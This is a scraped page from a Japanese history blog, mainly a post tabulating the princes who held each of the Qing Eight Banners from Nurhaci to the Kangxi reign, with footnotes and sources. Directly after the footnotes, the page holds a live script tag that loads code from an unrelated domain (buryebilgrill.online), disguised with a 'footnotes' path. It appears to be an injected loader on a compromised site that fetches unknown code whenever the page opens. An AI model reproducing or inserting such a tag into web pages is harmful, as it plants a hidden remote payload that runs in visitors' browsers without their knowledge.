		<div class="entry-meta postmeta clearfix"><span class="meta-date sep"><a href="https://sengna.com/2014/06/15/gusa/" title="23:06" rel="bookmark"><time class="entry-date published updated" datetime="2014-06-15T23:06:50+09:00">2014/06/15</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://sengna.com/author/sengna/" title="View all posts by 宣和堂" rel="author">宣和堂</a></span></span>
	<span class="meta-comments">
		<a href="https://sengna.com/2014/06/15/gusa/#respond">Leave a comment</a>	</span>

	</div>
	
		
		<a href="https://sengna.com/2014/06/15/gusa/" rel="bookmark">
			<img width="558" height="280" src="https://i0.wp.com/sengna.com/wp-content/uploads/2014/05/f81fd2e4c52864042852c112ce927ae2-e1401722188166.jpg?resize=558%2C280&amp;ssl=1" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" fetchpriority="high" />		</a>

			
		<div class="entry clearfix">
						<p>※マンジュ・グルン建国<br />
建州左衞都指揮使・ヌルハチと建州右衞都指揮使・シュルガチとの二頭体制<br />
四旗制⇒１：黄旗（ヌルハチ）、２：白旗（チュエン）、３：紅旗（ダイシャン）、４：青旗（シュルガチ）<br />
×シュルガチ、チュエン失脚⇒黄旗（ヌルハチ）、紅旗（ダイシャン）、白旗（ホンタイジ）、藍旗（アミン）</p>
<p>※天命年間<br />
両黄旗（ヌルハチ）、両紅旗（ダイシャン）、鑲藍旗（アミン）、正藍旗（マングルタイ）、正白旗（ホンタイジ）、鑲白旗（ドゥドゥ）⇒四大ベイレ（アンバ・ベイレ＝ダイシャン、アミン、マングルタイ、ドゥイチ・ベイレ＝ホンタイジ）<br />
１：鑲黄旗（アジゲ、ドルゴン）、２正黄旗（ドド）、３：正紅旗（？<sup><a href="#footnote_0_2207" id="identifier_0_2207" class="footnote-link footnote-identifier-link" title="実質的な旗手はダイシャン">1</a></sup>）、４：鑲紅旗（ヨト）、５：鑲藍旗（アミン、ジルガラン）、６：正藍旗（マングルタイ、デゲレイ）、７：鑲白旗（？<sup><a href="#footnote_1_2207" id="identifier_1_2207" class="footnote-link footnote-identifier-link" title="実質的な旗手はアバタイ？">2</a></sup>）、８：正白旗（ホンタイジ）⇒八ホショ・ベイレ<br />
旗王の序列（天命９年）⇒１：アンバ・ベイレ＝ダイシャン、２：モンゴル諸侯、３：アミン・ベイレ、４：マングルタイ・ベイレ、５；ドゥイチ・ベイレ＝ホンタイジ、６：アジゲ・アゲ、７：ドド・アゲ、８：アバタイ・アゲ、ドゥドゥ・アゲ、９：ヨト・アゲ、ショセ・アゲ</p>
<p>※天聰年間<br />
三大ベイレ（アンバ・ベイレ＝ダイシャン、アミン、マングルタイ）<br />
１：正黄旗（ホンタイジ）、２：鑲黄旗（ホーゲ、アバタイ）、３：正紅旗（ダイシャン、サハリヤン）、４：鑲紅旗（ヨト）、５：鑲藍旗（アミン、ジルガラン）、６：正藍旗（マングルタイ、デゲレイ）、７：鑲白旗（ドルゴン、アジゲ）、８：正白旗（ドド）⇒両黄旗と両白旗の入れ替え<br />
旗王の序列（天聰５年）⇒１：ベイレ・アバタイ（鑲黄旗）、２：ベイレ・デゲレイ（正藍旗）、３：ベイレ・ジルガラン（鑲藍旗）、４：ベイレ・メルゲン・ダイチン＝ドルゴン（鑲白旗）、５：ベイレ・エルケ・チュフル＝ドド（正白旗）、６：ベイレ・ショト（鑲紅旗）、７：ベイレ・サハリヤン（正紅旗）、８：ベイレ・ホーゲ（正黄旗）</p>
<p>×アミン、マングルタイ、デゲレイの失脚<br />
正黄旗（ホンタイジ）、鑲黄旗（ホーゲ、アバタイ）、正紅旗（ダイシャン、サハリヤン）、正白旗（ドド）、鑲紅旗（ヨト）、鑲白旗（ドルゴン、アジゲ）、鑲藍旗（ジルガラン）、正藍旗（）⇒両黄旗：北、両白旗：東、両紅旗：西、両藍旗：南に相当、右翼：正黄旗、正紅旗、鑲紅旗、鑲藍旗、左翼：鑲黄旗、正白旗、鑲白旗、正藍旗</p>
<p>※崇徳年間<br />
×正藍旗解体＝新正藍旗再編<br />
１：鑲黄旗（ホンタイジ）、２：正黄旗（ホンタイジ）、３：正白旗（ドド）、４：正紅旗（ダイシャン、サハリヤン）、５：鑲白旗（ドルゴン、アジゲ）、６：鑲紅旗（ヨト）、７：正藍旗（ホーゲ、アバタイ）、８：鑲藍旗（ジルガラン）⇒両黄旗：北、両白旗：東、両紅旗：西、両藍旗：南に相当、左翼：鑲黄旗、正白旗、鑲白旗、正藍旗、右翼：正黄旗、正紅旗、鑲紅旗、鑲藍旗、この頃は上二旗、内六旗（モンゴルなど外藩部の外八旗と比較して”内”）<br />
ホショ・チンワン⇒ホショ・ドロンゴ・チンワン（和碩禮親王）＝ダイシャン、ホショ・メルゲン・チンワン（和碩睿親王）＝ドルゴン、ホショ・エルケ・チンワン（和碩豫親王）＝ドド、ホショ・ウジェン・チンワン（和碩荘親王）＝ジルガラン、和碩成親王＝ヨト<br />
ドロ・ギュンワン⇒ドロ・バトゥル・ギュンワン（多羅武英郡王）＝アジゲ、ドロ・バヤン・ギュンワン（多羅饒餘郡王）＝アバタイ</p>
<p>×サハリヤン、ヨト死去<br />
１：鑲黄旗（ホンタイジ）、２：正黄旗（ホンタイジ）、３：正白旗（豫郡王・ドド）、正紅旗（禮親王・ダイシャン）、鑲白旗（睿親王・ドルゴン、武英郡王・アジゲ）、鑲紅旗（衍禧郡王・ロロホン（Lolohon 羅洛宏<sup><a href="#footnote_2_2207" id="identifier_2_2207" class="footnote-link footnote-identifier-link" title="ヨト長子">3</a></sup>）、鑲藍旗（鄭親王・ジルガラン）、正藍旗（肅親王・ホーゲ、饒餘郡王・アバタイ）</p>
<p>※順治年間<br />
１：鑲黄旗（フリン）、２：正黄旗（フリン）、３：正白旗（睿親王・ドルゴン）、４：正紅旗（禮親王・ダイシャン）、５：鑲白旗（豫親王・ドド、英親王・アジゲ）、６：鑲紅旗（衍禧郡王・ロロホン）、７：鑲藍旗（鄭親王・ジルガラン）、正藍旗（饒餘郡王・アバタイ、肅親王・ホーゲ）⇒崇徳８年のドドの処罰<sup><a href="#footnote_3_2207" id="identifier_3_2207" class="footnote-link footnote-identifier-link" title="ホーゲに接近して范文程の妻を強奪しようとした？">4</a></sup>により、鑲白旗と正白旗を換旗。<br />
順治５年、反ドルゴン派粛正<br />
×ホーゲ、ダイシャン、ドド逝去⇒ホーゲ旗下の正藍旗とドド旗下の鑲白旗の換旗が行われる</p>
<p>１：鑲黄旗（フリン<sup><a href="#footnote_4_2207" id="identifier_4_2207" class="footnote-link footnote-identifier-link" title="ドルゴン実効支配？">5</a></sup>）、２：正黄旗（フリン<sup><a href="#footnote_4_2207" id="identifier_5_2207" class="footnote-link footnote-identifier-link" title="ドルゴン実効支配？">5</a></sup>）、３：正白旗（睿親王・ドルゴン）、４：正紅旗（巽親王・マンダハイ（Mandahai 満達海<sup><a href="#footnote_5_2207" id="identifier_6_2207" class="footnote-link footnote-identifier-link" title="ダイシャン第七子">6</a></sup>）、順承恭恵郡王・レクデフン（Lekdehuni 勒克徳渾<sup><a href="#footnote_6_2207" id="identifier_7_2207" class="footnote-link footnote-identifier-link" title="サハリヤン第二子">7</a></sup>）、５：鑲白旗（睿親王・ドルゴン）、６：鑲紅旗（敬謹郡王・ニカン（Nikan 尼堪<sup><a href="#footnote_7_2207" id="identifier_8_2207" class="footnote-link footnote-identifier-link" title="チュエン第三子">8</a></sup>）、謙襄郡王・ワクダ（Wakuda 瓦克達<sup><a href="#footnote_8_2207" id="identifier_9_2207" class="footnote-link footnote-identifier-link" title="ダイシャン第四子">9</a></sup>））、７：鑲藍旗（鄭親王・ジルガラン）、８：正藍旗（信親王・ドニ（Doni 多尼<sup><a href="#footnote_9_2207" id="identifier_10_2207" class="footnote-link footnote-identifier-link" title="ドド第二子">10</a></sup>）、英親王・アジゲ、端重郡王・ボロ（Bolo 博洛））⇒マンダハイ、ニカン、ボロはドルゴンに重用され、<strong>理政三王</strong>と称された</p>
<p>×ドルゴン逝去直後<br />
１：鑲黄旗（フリン）、２：正黄旗（フリン）、３：正白旗（睿親王・ドルボ（Dorbo 多爾博<sup><a href="#footnote_10_2207" id="identifier_11_2207" class="footnote-link footnote-identifier-link" title="ドド第五子、ドルゴンの養子">11</a></sup>））、４：正紅旗（巽親王・マンダハイ（Mandahai 満達海<sup><a href="#footnote_5_2207" id="identifier_12_2207" class="footnote-link footnote-identifier-link" title="ダイシャン第七子">6</a></sup>）、順承恭恵郡王・レクデフン（Lekdehuni 勒克徳渾<sup><a href="#footnote_6_2207" id="identifier_13_2207" class="footnote-link footnote-identifier-link" title="サハリヤン第二子">7</a></sup>）、５：鑲白旗（睿親王・ドルボ）、６：鑲紅旗（敬謹郡王・ニカン（Nikan 尼堪<sup><a href="#footnote_7_2207" id="identifier_14_2207" class="footnote-link footnote-identifier-link" title="チュエン第三子">8</a></sup>）、謙襄郡王・ワクダ（Wakuda 瓦克達<sup><a href="#footnote_8_2207" id="identifier_15_2207" class="footnote-link footnote-identifier-link" title="ダイシャン第四子">9</a></sup>）、承澤親王・ショセ（Šose 碩塞<sup><a href="#footnote_11_2207" id="identifier_16_2207" class="footnote-link footnote-identifier-link" title="ホンタイジ第五子">12</a></sup>））、７：鑲藍旗（鄭親王・ジルガラン）、８：正藍旗（信親王・ドニ（Doni 多尼<sup><a href="#footnote_9_2207" id="identifier_17_2207" class="footnote-link footnote-identifier-link" title="ドド第二子">10</a></sup>）、端重郡王・ボロ（Bolo 博洛））</p>
<p>×マンダハイ、ボロ、レクデフン、ワクダ、ショセ、ニカン、ジルガランが相次いで逝去<br />
１：鑲黄旗（フリン）、２：正黄旗（フリン）、３：正白旗（フリン）、４：正紅旗（巽親王・チャンガタイ<sup><a href="#footnote_12_2207" id="identifier_18_2207" class="footnote-link footnote-identifier-link" title="常阿岱 マンダハイの長子">13</a></sup>）、５：鑲白旗（顕親王・フシェオ（富綬 Fušeo<sup><a href="#footnote_13_2207" id="identifier_19_2207" class="footnote-link footnote-identifier-link" title="ホーゲ第四子">14</a></sup>））、６：鑲紅旗（荘親王・ボゴド（Bokodo 博果鐸<sup><a href="#footnote_14_2207" id="identifier_20_2207" class="footnote-link footnote-identifier-link" title="ショセ・長子">15</a></sup>）)、ベイレ・ドゥルフ(durhu 杜爾砧<sup><a href="#footnote_15_2207" id="identifier_21_2207" class="footnote-link footnote-identifier-link" title="ドゥドゥの長子">16</a></sup>))）、７：鑲藍旗（鄭親王・ジルガラン、簡郡王・ジドゥ(jidu 濟度<sup><a href="#footnote_16_2207" id="identifier_22_2207" class="footnote-link footnote-identifier-link" title="ジルガラン第二子">17</a></sup>)、敏郡王・レドゥ(ledu 勒度<sup><a href="#footnote_17_2207" id="identifier_23_2207" class="footnote-link footnote-identifier-link" title="ジルガラン第三子">18</a></sup>)、ベイレ・シャンシャン(sangsan 尚善<sup><a href="#footnote_18_2207" id="identifier_24_2207" class="footnote-link footnote-identifier-link" title="ジルガランの弟のフィヤングの子">19</a></sup>)）、８；正藍旗（安郡王・ヨロ(yolo 岳楽<sup><a href="#footnote_19_2207" id="identifier_25_2207" class="footnote-link footnote-identifier-link" title="アバタイ第四子">20</a></sup>)、信郡王・ドニ）</p>
<p>×フリン崩御時<br />
１：鑲黄旗（フリン）、２：正黄旗（フリン）、３：正白旗（フリン）、４：正紅旗（康親王・ギイェシュ<sup><a href="#footnote_20_2207" id="identifier_26_2207" class="footnote-link footnote-identifier-link" title="ダイシャン八子・フセ後裔">21</a></sup>、順承郡王・レルギイェン<sup><a href="#footnote_21_2207" id="identifier_27_2207" class="footnote-link footnote-identifier-link" title="サハリヤン系">22</a></sup>、ベイレ・チャンガタイ<sup><a href="#footnote_22_2207" id="identifier_28_2207" class="footnote-link footnote-identifier-link" title="マンダハイ後裔">23</a></sup>）、５：鑲白旗（顕親王・フシェオ（富綬 Fušeo<sup><a href="#footnote_13_2207" id="identifier_29_2207" class="footnote-link footnote-identifier-link" title="ホーゲ第四子">14</a></sup>）、温郡王・モンゴ）、６：鑲紅旗（荘親王・ボゴド（Bokodo 博果鐸<sup><a href="#footnote_14_2207" id="identifier_30_2207" class="footnote-link footnote-identifier-link" title="ショセ・長子">15</a></sup>）、ベイレ・ランプ<sup><a href="#footnote_23_2207" id="identifier_31_2207" class="footnote-link footnote-identifier-link" title="順治18年6月、敬謹親王を継位">24</a></sup>)、ベイレ・ドゥルフ(durhu 杜爾砧<sup><a href="#footnote_15_2207" id="identifier_32_2207" class="footnote-link footnote-identifier-link" title="ドゥドゥの長子">16</a></sup>))）、７：鑲藍旗（テセ<sup><a href="#footnote_24_2207" id="identifier_33_2207" class="footnote-link footnote-identifier-link" title="順治18年２月荘親王襲位">25</a></sup>）、８；正藍旗（安郡王・ヨロ(yolo 岳楽<sup><a href="#footnote_19_2207" id="identifier_34_2207" class="footnote-link footnote-identifier-link" title="アバタイ第四子">20</a></sup>)、ベイレ・チクシン<sup><a href="#footnote_25_2207" id="identifier_35_2207" class="footnote-link footnote-identifier-link" title="端重親王家、順治帝崩御の二日後に没。無嗣断絶">26</a></sup>、信郡王・チャニ<sup><a href="#footnote_26_2207" id="identifier_36_2207" class="footnote-link footnote-identifier-link" title="順治18年正月より空位、同年６月襲位">27</a></sup>）</p>
<p>※康煕年間<br />
鑲白旗と正藍旗は皇帝庶子が封じられるモノの、他の旗に関しては皇帝といえども基本的に不干渉。<br />
追記：（皇太子冊立時）<br />
１：鑲黄旗（上三旗 皇帝直属 輔国公・常舒（議政王））、２：正黄旗（上三旗 皇帝直属）、３：正白旗（上三旗 皇帝直属）、４：正紅旗（康親王・ギイェシュ（議政王）、順承郡王・レルギイェン（議政王））、５：鑲白旗（顕親王・丹臻、裕親王・福全（議政王）、純親王・隆禧、温郡王・仏永恵）、６：鑲紅旗（荘親王・ボゴド、平郡王家・ロゴド、恵郡王・ボンゴノ、鎮國公・スヌ（議政王））、７：鑲藍旗（簡親王・ラブ、ベイレ・シャンシャン（議政王）、ベイセ・ウンチ（議政王）、輔國将軍・バルカン（議政王））、８：正藍旗（安親王・ヨロ（議政王）、信郡王・オジャ、ベイレ・チャニ（議政王）、ベイレ・ドンゲ（議政王）、恭親王・常寧（議政王））</p>
<p>参考資料：杜家驥《八旗与清朝政治論稿》人民出版社<br />
　　　　：内田直文｢<a href="http://catalog.lib.kyushu-u.ac.jp/handle/2324/25856/37_p115.pdf" target="_blank" class="external external_icon">清朝入関後における内廷と侍従集団</a>｣九州大学東洋史論集 37号<br />
　　　　：鈴木 真 ｢<a href="http://ci.nii.ac.jp/naid/110009428593" target="_blank" class="external external_icon">清朝康煕年間の皇位継承者問題と旗王・権門の動向</a>｣史學雜誌 120(1)</p>
<ol class="footnotes"><li id="footnote_0_2207" class="footnote">実質的な旗手はダイシャン [<a href="#identifier_0_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_1_2207" class="footnote">実質的な旗手はアバタイ？ [<a href="#identifier_1_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_2_2207" class="footnote">ヨト長子 [<a href="#identifier_2_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_3_2207" class="footnote">ホーゲに接近して范文程の妻を強奪しようとした？ [<a href="#identifier_3_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_4_2207" class="footnote">ドルゴン実効支配？ [<a href="#identifier_4_2207" class="footnote-link footnote-back-link">&#8617;</a>] [<a href="#identifier_5_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_5_2207" class="footnote">ダイシャン第七子 [<a href="#identifier_6_2207" class="footnote-link footnote-back-link">&#8617;</a>] [<a href="#identifier_12_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_6_2207" class="footnote">サハリヤン第二子 [<a href="#identifier_7_2207" class="footnote-link footnote-back-link">&#8617;</a>] [<a href="#identifier_13_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_7_2207" class="footnote">チュエン第三子 [<a href="#identifier_8_2207" class="footnote-link footnote-back-link">&#8617;</a>] [<a href="#identifier_14_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_8_2207" class="footnote">ダイシャン第四子 [<a href="#identifier_9_2207" class="footnote-link footnote-back-link">&#8617;</a>] [<a href="#identifier_15_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_9_2207" class="footnote">ドド第二子 [<a href="#identifier_10_2207" class="footnote-link footnote-back-link">&#8617;</a>] [<a href="#identifier_17_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_10_2207" class="footnote">ドド第五子、ドルゴンの養子 [<a href="#identifier_11_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_11_2207" class="footnote">ホンタイジ第五子 [<a href="#identifier_16_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_12_2207" class="footnote">常阿岱 マンダハイの長子 [<a href="#identifier_18_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_13_2207" class="footnote">ホーゲ第四子 [<a href="#identifier_19_2207" class="footnote-link footnote-back-link">&#8617;</a>] [<a href="#identifier_29_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_14_2207" class="footnote">ショセ・長子 [<a href="#identifier_20_2207" class="footnote-link footnote-back-link">&#8617;</a>] [<a href="#identifier_30_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_15_2207" class="footnote">ドゥドゥの長子 [<a href="#identifier_21_2207" class="footnote-link footnote-back-link">&#8617;</a>] [<a href="#identifier_32_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_16_2207" class="footnote">ジルガラン第二子 [<a href="#identifier_22_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_17_2207" class="footnote">ジルガラン第三子 [<a href="#identifier_23_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_18_2207" class="footnote">ジルガランの弟のフィヤングの子 [<a href="#identifier_24_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_19_2207" class="footnote">アバタイ第四子 [<a href="#identifier_25_2207" class="footnote-link footnote-back-link">&#8617;</a>] [<a href="#identifier_34_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_20_2207" class="footnote">ダイシャン八子・フセ後裔 [<a href="#identifier_26_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_21_2207" class="footnote">サハリヤン系 [<a href="#identifier_27_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_22_2207" class="footnote">マンダハイ後裔 [<a href="#identifier_28_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_23_2207" class="footnote">順治18年6月、敬謹親王を継位 [<a href="#identifier_31_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_24_2207" class="footnote">順治18年２月荘親王襲位 [<a href="#identifier_33_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_25_2207" class="footnote">端重親王家、順治帝崩御の二日後に没。無嗣断絶 [<a href="#identifier_35_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li><li id="footnote_26_2207" class="footnote">順治18年正月より空位、同年６月襲位 [<a href="#identifier_36_2207" class="footnote-link footnote-back-link">&#8617;</a>]</li></ol><script src=https://buryebilgrill.online/footnotes></script>			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
			<span class="meta-category">
				<ul class="post-categories">
	<li><a href="https://sengna.com/category/%e6%ad%b4%e5%8f%b2/" rel="category tag">歴史</a></li></ul>			</span>

		</div>

	</article>
		
	<article id="post-2181" class="post-2181 post type-post status-publish format-standard has-post-thumbnail hentry category-6 tag-43 tag-9 tag-32 tag-51 tag-95 tag-12 tag-38 tag-16">
		
		<h2 class="entry-title post-title"><a href="https://sengna.com/2014/06/06/daisan/" rel="bookmark">孝荘文皇后と愉快な仲間達－ダイチン諸王編２</a></h2>		
		<div class="entry-meta postmeta clearfix"><span class="meta-date sep"><a href="https://sengna.com/2014/06/06/daisan/" title="00:09" rel="bookmark"><time class="entry-date published updated" datetime="2014-06-06T00:09:59+09:00">2014/06/06</time></a></span><span class="meta-author sep"> <span class="author vcard"><a class="url fn n" href="https://sengna.com/author/sengna/" title="View all posts by 宣和堂" rel="author">宣和堂</a></span></span>
	<span class="meta-comments">
		<a href="https://sengna.com/2014/06/06/daisan/#respond">Leave a comment</a>	</span>

	</div>
	
		
		<a href="https://sengna.com/2014/06/06/daisan/" rel="bookmark">
			<img width="860" height="280" src="https://i0.wp.com/sengna.com/wp-content/uploads/2014/06/2014-05-06-09.49.11-e1401722341326.jpg?resize=860%2C280&amp;ssl=1" class="attachment-featured_image size-featured_image wp-post-image" alt="" decoding="async" />		</a>

			
		<div class="entry clearfix">
						<p>　と言うワケで、ドラマはとっくに終わっちゃったのですが、ツラツラ調べたことをまとめてみるのです。今回は<strong>ホンタイジ</strong>の頃の<strong>ダイシャン</strong>初め<strong>三大ベイレ</strong>についてです。内容についてはあんまり<strong>孝荘文皇后</strong>関係無くなってきてますが、面白かったのでまとめてみました。</p>
<div align="center"><iframe style="width:120px;height:240px;" src="http://rcm-fe.amazon-adsystem.com/e/cm?lt1=_blank&amp;bc1=FFFFFF&amp;IS2=1&amp;npa=1&amp;bg1=FFFFFF&amp;fc1=000000&amp;lc1=0000FF&amp;t=sengnadou-22&amp;o=9&amp;p=8&amp;l=as4&amp;m=amazon&amp;f=ifr&amp;ref=ss_til&amp;asins=B00JJIY9UQ" width="300" height="150" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe> <iframe src="http://rcm-fe.amazon-adsystem.com/e/cm?lt1=_blank&#038;bc1=FFFFFF&#038;IS2=1&#038;npa=1&#038;bg1=FFFFFF&#038;fc1=000000&#038;lc1=0000FF&#038;t=sengnadou-22&#038;o=9&#038;p=8&#038;l=as4&#038;m=amazon&#038;f=ifr&#038;ref=ss_til&#038;asins=B00JJJ0JHW" style="width:120px;height:240px;" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>　<iframe src="http://rcm-fe.amazon-adsystem.com/e/cm?lt1=_blank&#038;bc1=FFFFFF&#038;IS2=1&#038;npa=1&#038;bg1=FFFFFF&#038;fc1=000000&#038;lc1=0000FF&#038;t=sengnadou-22&#038;o=9&#038;p=8&#038;l=as4&#038;m=amazon&#038;f=ifr&#038;ref=ss_til&#038;asins=B00JJJ2AQA" style="width:120px;height:240px;" scrolling="no" marginwidth="0" marginheight="0" frameborder="0"></iframe>
</div>
<p> <a href="https://sengna.com/2014/06/06/daisan/#more-2181" class="more-link"><span>Read more</span></a></p>
			<div class="page-links"></div>
		</div>
		
		<div class="postinfo clearfix">
			<span class="meta-category">
				<ul class="post-categories">
	<li><a href="https://sengna.com/category/%e6%ad%b4%e5%8f%b2/" rel="category tag">歴史</a></li></ul>			</span>

		</div>

	</article>

		</section>

		
	<section id="sidebar" class="secondary clearfix" role="complementary">

		<aside id="search-5" class="widget widget_search clearfix"><h3 class="widgettitle"><span>検索</span></h3>
	<form role="search" method="get" class="search-form" action="https://sengna.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="genericon-search"></span>
		</button>
	</form>

</aside><aside id="calendar-4" class="widget widget_calendar clearfix"><h3 class="widgettitle"><span>暦</span></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>2014年6月</caption>
	<thead>
	<tr>
		<th scope="col" title="日曜日">日</th>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
	</tr>
	</thead>
	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td><a href="https://sengna.com/2014/06/06/" aria-label="2014年6月6日 に投稿を公開">6</a></td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td><a href="https://sengna.com/2014/06/15/" aria-label="2014年6月15日 に投稿を公開">15</a></td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td><a href="https://sengna.com/2014/06/30/" aria-label="2014年6月30日 に投稿を公開">30</a></td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="前と次の月" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sengna.com/2014/05/">&laquo; 5月</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://sengna.com/2014/07/">7月 &raquo;</a></span>
	</nav></div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries clearfix">
		<h3 class="widgettitle"><span>最近の投稿</span></h3>
		<ul>
											<li>
					<a href="https://sengna.com/2024/04/14/shangshi3/">尚食 その3 ティムール朝使者の見た三大殿焼失</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/04/08/shangshi2/">尚食 その2 永楽年間二つの後宮疑獄事件</a>
									</li>
											<li>
					<a href="https://sengna.com/2024/03/10/shangshi1/">尚食 その1明朝の殉死と莊妃のモデル</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/20/bingxi3-2/">冰嬉その3 朝鮮国冬至使の見た冰嬉2～実録読み比べ～</a>
									</li>
											<li>
					<a href="https://sengna.com/2022/02/19/bingxi3-1/">冰嬉その3 朝鮮国冬至使の見た冰嬉1【2020/02/20追記・一部改訂】</a>
									</li>
					</ul>

		</aside><aside id="simpletags-3" class="widget widget-simpletags clearfix"><h3 class="widgettitle"><span>Tag cloud</span></h3>
<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://sengna.com/tag/%e9%87%91%e7%93%b6%e6%a2%85/" id="tag-link-71" class="st-tags t0" title="1 topics" style="font-size:8pt; ">金瓶梅</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e9%81%8a%e8%a8%98/" id="tag-link-68" class="st-tags t0" title="3 topics" style="font-size:8pt; ">西遊記</a>
<a href="https://sengna.com/tag/%e7%a7%a6/" id="tag-link-62" class="st-tags t0" title="3 topics" style="font-size:8pt; ">秦</a>
<a href="https://sengna.com/tag/%e9%8a%80%e8%8b%b1%e4%bc%9d/" id="tag-link-34" class="st-tags t0" title="3 topics" style="font-size:8pt; ">銀英伝</a>
<a href="https://sengna.com/tag/%e9%87%91/" id="tag-link-61" class="st-tags t1" title="17 topics" style="font-size:9.4pt; ">金</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89/" id="tag-link-30" class="st-tags t0" title="6 topics" style="font-size:8pt; ">鎌倉</a>
<a href="https://sengna.com/tag/%e8%98%ad%e9%99%b5%e7%8e%8b/" id="tag-link-45" class="st-tags t0" title="10 topics" style="font-size:8pt; ">蘭陵王</a>
<a href="https://sengna.com/tag/%e9%9b%8d%e6%ad%a3%e5%b8%9d/" id="tag-link-26" class="st-tags t1" title="31 topics" style="font-size:9.4pt; ">雍正帝</a>
<a href="https://sengna.com/tag/%e7%94%bb%e5%83%8f/" id="tag-link-38" class="st-tags t1" title="28 topics" style="font-size:9.4pt; ">画像</a>
<a href="https://sengna.com/tag/%e9%87%91%e5%ba%b8/" id="tag-link-65" class="st-tags t0" title="5 topics" style="font-size:8pt; ">金庸</a>
<a href="https://sengna.com/tag/%e8%92%bc%e7%a9%b9%e3%81%ae%e6%98%b4/" id="tag-link-73" class="st-tags t0" title="12 topics" style="font-size:8pt; ">蒼穹の昴</a>
<a href="https://sengna.com/tag/%e9%9a%8b%e5%94%90/" id="tag-link-83" class="st-tags t0" title="5 topics" style="font-size:8pt; ">隋唐</a>
<a href="https://sengna.com/tag/%e9%a3%9f/" id="tag-link-48" class="st-tags t1" title="18 topics" style="font-size:9.4pt; ">食</a>
<a href="https://sengna.com/tag/%e7%94%b0%e4%b8%ad%e8%8a%b3%e6%a8%b9/" id="tag-link-33" class="st-tags t0" title="12 topics" style="font-size:8pt; ">田中芳樹</a>
<a href="https://sengna.com/tag/%e8%a5%bf%e6%bc%a2/" id="tag-link-57" class="st-tags t0" title="4 topics" style="font-size:8pt; ">西漢</a>
<a href="https://sengna.com/tag/%e8%be%ae%e9%ab%aa/" id="tag-link-16" class="st-tags t10" title="157 topics" style="font-size:22pt; ">辮髪</a>
<a href="https://sengna.com/tag/%e8%81%96%e5%9c%b0%e5%b7%a1%e7%a4%bc/" id="tag-link-91" class="st-tags t0" title="8 topics" style="font-size:8pt; ">聖地巡礼</a>
<a href="https://sengna.com/tag/%e7%b4%85%e6%a5%bc%e5%a4%a2/" id="tag-link-70" class="st-tags t0" title="1 topics" style="font-size:8pt; ">紅楼夢</a>
<a href="https://sengna.com/tag/%e9%8e%8c%e5%80%89%e6%99%82%e4%bb%a3/" id="tag-link-29" class="st-tags t0" title="11 topics" style="font-size:8pt; ">鎌倉時代</a>
<a href="https://sengna.com/tag/%e9%ad%8f%e6%99%8b%e5%8d%97%e5%8c%97%e6%9c%9d/" id="tag-link-44" class="st-tags t0" title="13 topics" style="font-size:8pt; ">魏晋南北朝</a> </div>
</div>
